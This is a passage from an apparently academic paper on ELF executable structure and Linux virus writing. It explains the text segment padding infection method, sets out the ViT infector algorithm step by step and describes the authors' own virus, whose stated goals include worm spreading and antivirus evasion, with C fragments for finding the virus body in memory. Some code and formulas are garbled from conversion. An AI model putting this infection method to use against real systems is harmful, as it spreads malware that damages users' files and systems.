The object file segment consists of one or more sections. The order and membership of sections may vary it can be processor specific. The text segment contain read-only instructions and data and typically have the following sections:#### text segment

- .text This section holds the "text", or executable instructions of a program.
- .rodata and .rodata1 These sections hold read-only data that typically contribute to a non-writable segment in the process image.
- .hash This section holds a symbol hash table.
- .dynstr This section holds strings needed for dynamic linking, most commonly the strings that represent the names associated with symbol table entries.
- .dynsym This section holds the dynamic linking symbol table.
- .plt This section holds the procedure linkage table.
- .rel.got This section holds relocation information for .got.

#### data segment

- .data and .data1 These sections hold initialized data that contribute to the programs memory image.
- .dynamic This section holds dynamic linking information.
- .got This section holds the global offset table.
- .bss This section holds uninitialized data that contribute to the programs memory image. By definition, the system initializes the data with zeros when the program begins to run. The section occupies no file space.

Dynamic linking The linker links all the object files together with the start up codes and library functions. These libraries can be of two kinds: static and shared. The static library is the collection of object files containing routines. The link editor will incorporate copy only of those object files that hold the functions mentioned in the program. The shared library is a shared object file containing functions and data. The link editor will only store in the executable the name of the shared library and some information about the symbols.

In ELF the executable files participating in dynamic linking has PT\_INTERP program header element (program interpreter). The dynamic linking is the process that consists of the following activities: the program interpreter maps the shared library into the virtual address space of the process image of the executable and resolve by name the symbols in the shared library used by the executable.

The section .dynamic holds the addresses of dynamic linking information.

Initialization and termination After the dynamic linker has built the process image and performed the relocations, each shared object can execute initialization code. These initialization functions are called in unspecified order, but the following is obeyed:

- before initialization code for any object is called, the initialization code for any other objects the latter depends on are called. For this purpose each dynamic structure has the entry DT\_NEEDED
- all shared object initializations happen before the executable file gains control.The order in which the dynamic linker calls termination functions is also unspecified. Shared objects designate their initialization and termination functions through the DT\_INIT and DT\_FINI entries (both optional as for executables as well as for shared objects)in the dynamic structure. Typically, the code for these functions resides in the .init and .fini sections:

- .init section holds executable instructions that contribute to the process initialization code, when a program starts to run the system arranges to execute the code in this section before the main program entry point (called main in C)
- .fini section holds executable instructions that contribute to the process termination code, when a program exits normally, the system arranges to execute the code in this sections.

The .fini and .init sections have a special purpose. If a function is placed in the .init section, the system will execute it before the main function. The functions placed in the .fini section will be executed by the system after *main* function returns.

# <span id="page-8-0"></span>4 The text segment padding virus (or Silvio's virus)

## <span id="page-8-1"></span>4.1 The idea

A rough idea of this virus is to insert the virus code within a segment and update the e entry field of the ELF header to point to the virtual address of the code. The code is inserted in a segment so that the virus code will be loaded concurrently with the main program in memory. This can be shown schematically in [Figure 2.](#page-8-2)



<span id="page-8-2"></span>Figure 2: The idea of the text segment virus

An easy way to do this is to go to the .text segment and append the virus code at its end. This has the advantage that the virus will be located in a segment that holds the executable sections of the program, thus raise little or no suspicions. Also appending it to the end will not affect the absolute addressing within the .text segment. Of course after locating the segment one has to update the p\_filesz and p\_memsz to account for the inserted bytes of code.

Consequently the segments that are located after the .text segment have been relocated in the file, so the corresponding program headers have to be updated too. This would be an increase by the virus' size in the post set of the segment. Also since the ELF sections are usually locatedafter the segments of the file, both the e shoff in the ELF headers and the sh offset in the section header table have to be increased by the size of the virus.

However this approach has a drawback. By inserting data on the end of the .text segment we may break host code that absolutely references positions in memory. There is a catch though. As we saw in the previous section the ELF executables have the property of having the same structure in memory and in file. That is once a file is loaded the same structure exists in memory. Except for one, important for us, difference. In [subsection 3.3](#page-5-0) we can see that the contents of the segments may have a different size in memory and in file. That occurs in order to facilitate easy loading from file to memory, and thus an alignment is done at  $4096<sup>1</sup>$  $4096<sup>1</sup>$  $4096<sup>1</sup>$  byte boundaries as shown in [Figure 3.](#page-9-1) This might give us some padding bytes to put our code in the last page of a segment.



<span id="page-9-1"></span>Figure 3: The ELF file before (a) and after (b) being loaded in memory

Unfortunately the padding bytes will be less than 4096 thus our virus has to occupy less than this, and at most the half of it, if we want it to be effective and infect as much as possible. This method has the advantage that requires no relocation of absolutely referenced positions of code in the executable.

Segment alignment. A problem that arises is due to the fact that the virtual address of a segment must be congruent with its offset modulo the ELF page size. That means that after we insert our code at the end of the first segment there will be problems in the other segments. For that reason we must insert our code padded such that it occupies precisely 4096 bytes in the file. This action will not affect the other segment's alignment since their position in the file will now be relocated by the ELF page size and we know that

 $pos + ELF\_PAGE\_SIZE \equiv pos \pmod{ELF\_PAGE\_SIZE}$ 

<span id="page-9-0"></span><sup>1</sup>ELF page size.Unused data. Another concern is that the code we appended to the segment are not accounted by any section. This is not that bad since the code perfectly works, but if somebody runs the strip program our code and our host will be in trouble. The problem is that the strip program checks all sections and removes all the bytes that are not referenced by any section. This has legitimate uses such as removing unused stuff from an executable but in our case does not look that good since our code will be deleted from the file. This will cause a permanent destruction to our host, thus dramatically increases the probabilities for us to be noticed. For that reason it is a good idea to find the section that references the last bytes in the .text segment and increase its size by the ELF page size.

#### <span id="page-10-0"></span>4.2 The infector algorithm

Now we will describe the final form of the ViT virus' infector as described in [\[2\]](#page-46-1). The full algorithm is shown in the following list.

- Check if there is enough space for the virus to fit in. That is check if the difference of p memsz and p\_filesz in .text segment's headers is greater than our code size.
- Increase p shoff by ELF PAGE SIZE in the ELF header.
- Patch the virus' code with the host's original entry address.
- Locate the text segment program header.
	- Modify the entry point of the ELF header to point to the our code. That would be  $p$ -vaddr  $+ p$ -filesz, that is the virtual address of the text segment plus its original size.
	- Increase p filesz to account for the virus' code.
	- Increase p memsz to account for the virus' code.
- For each program header of segments that are after the text segment increase the poffset by ELF PAGE SIZE.
- For each section header of sections that are located after the text segment increase the sh offset by ELF PAGE SIZE.
- Insert the virus' code padded to ELF PAGE SIZE in the end of the text segment. That would be the position found by  $p_{\text{-}}$  offset  $+ p_{\text{-}}$  filesz (the original size).

#### <span id="page-10-1"></span>4.3 The ViT virus

The virus ViT as described in [\[2\]](#page-46-1) is 2 kilobyte virus that implements the above infection method. The virus can patch itself with the host address on infection but some hand tuning is required to determine the relative patch point<sup>[2](#page-10-2)</sup>. The virus itself tries to spread by checking the local directory for ELF executable files and will stop after a number of files have been infected, or a hard coded number of files have been scanned.

After the victim executable has been selected the virus copies the victim to a temporary file, inserts itself by copying its code the host executable and overwrites the victim by the temporary file. The temporary file used is named .vi434.tmp, hence its name ViT. The host executable is found by checking argv[0] that contains the user typed command.

A nice side effect of the virus design is that the virus does not need to check whether the file to be checked is already infected. This is a nice property and is due to the fact that the padding size

<span id="page-10-2"></span><sup>2</sup>That is detect using objdump where the value of a the volatile integer, that holds the host address, is stored calculate the difference from the start of the virus and then put the value found in the virus and recompile.in the text segment will decrease by the size of the virus so a second infection is improbable, and impossible if the size of the virus is more than 2048 bytes.

# <span id="page-11-0"></span>5 Our virus

We tried to create a quite easily modified virus written in self contained C and inline i386 assembly. We did no effort to improve the generated assembly code, and this resulted in a virus of about 1630 bytes when local system infection is possible and 3000 bytes when worm abilities are included. It's not a very large virus, but for the selected infection method, which poses a limit, of 4096 bytes on the available space we could use on the executable, it can be considered big. This means that on average with full capabilities enabled we will be able to infect only 30% of the available executables. Our design goals were:

- write only in self-contained C with inline assembly when needed:
- write code that generates as compact assembly code as possible;
- spread as much as possible in the system;
- find a way to spread across other systems;
- try not to cause problems to the hosts;
- make debugging of the virus difficult;
- try not to be detected by anti-virus software<sup>[3](#page-11-2)</sup>.

We also used some assumptions for the compiler such as that the object file should contain the functions of the source code in the same order as in the source file. This was the case for the GNU  $C$  compiler but other compilers such as the *Intel C compiler* behave differently.

We will now discuss some of the important parts of our virus plus the differences from the vanilla ViT virus.

## <span id="page-11-1"></span>5.1 Find ourselves

2

5

A virus in order to spread needs to copy itself in the host file. This is not an easy job to do it especially when writting in plain C code. In Silvio's virus the approach was to open the host file and seek to the parasite code. But it is not really easy to find the host file. Silvio used  $\argv[0]$ , which does not always include the full path. We used a different approach based on the fact that the virtual address of the memory mapped host file is always the same, and in a typical Linux system is the memory address 0x08048000.

```
1 # define ELF_MEM_START 0x08048000
\frac{3}{1} int main () {
4 ...
6 /* h_seek_pos is our position in the executable
7 \times8 | base_mem = ELF_MEM_START + h_seek_pos;_builtin_memcpy (v, (char *) base_mem, vlen);
```
<span id="page-11-2"></span><sup>3</sup>This was easy since this kind of software uses patterns to identify viruses, so since we are new in the area we were not detected. We tried also to minimize our patterns by encoding our body, and decoding it on execution time.```
10
11 /* and now v holds our instructions.
12 \frac{1}{2}13 \quad \vert \quad \ldots14 \mid \}
```
So in order to find our code we seek to the memory address of the our executable host and then move to our position within it. Our position is updated by patching on every new infection. This is risky though. We don't know if every program begins at this predefined position<sup>[4](#page-12-1)</sup>. If UNSURE ABOUT LD POINTER is defined at compile time a second, improved version<sup>[5](#page-12-2)</sup>, is used. In this version we check /proc/self/maps to get the address of the memory mapped file. This makes the virus a bit more portable to exotic ELF executables.

```
1 # define BASE 16
2 static int find_elf_mem_start (const char *proc_name)
3 \mid \{4 char buf [READ_BUF_SIZE];
5 unsigned long int v = 0;
6 char *nptr = buf;
7
8 if ( open_and_read_file ( proc_name, buf ) < 0)
9 return -1;
10
11 | while (*nptr) {
12 register unsigned char c = *nptr;
13 c = (c >= 'a' ? c - 'a' + 10 : c >= 'A' ? c - 'A' + 10 : c <=
14 | '9' ? C - '0' : 0 x ff);15 \vert if (c >= BASE)
16 break; \frac{1}{17} f
17 \quad \begin{array}{ccc} \end{array}18 register unsigned long x = (v \& 0 \times f) * BASE + c;19 register unsigned long w = (v >> 8) * BASE + (x >> 8);
20 if (w > ( ULONG_MAX >> 8))
21 return -1;
v = (w \ll 8) + (x \& 0 \text{xf} 1);<br>
v = (w \ll 8) + (x \& 0 \text{xf} 1);23 }
\begin{array}{c|c}\n 24 & +\text{nptr}; \\
 \hline\n 25 & \text{b}\n \end{array}25 }
26 return v;
27
28 }
29
30 \quad \text{int} \text{ matrix}31 \quad | \quad \ldots32 base_mem = find_elf_mem_start (U_SPREAD_PROC (bin));
33
34 | if (base_mem == -1)
35 base_mem = ELF_MEM_START + h_seek_pos ;
36 else
37 base_mem += h_seek_pos ;
38 | __builtin_memcpy (v, (char *) base_mem, vlen);
39 ...
40 \mid
```
#### <span id="page-12-0"></span>5.2 Spreading across executables

The virus infects local executables if LOCAL SPREAD is defined in the code. Then the main body of the virus checks for ELF executable files the system directories, if the user running the host is

<span id="page-12-1"></span><sup>4</sup> It seemed though that this assumption was correct for all executables we tested.

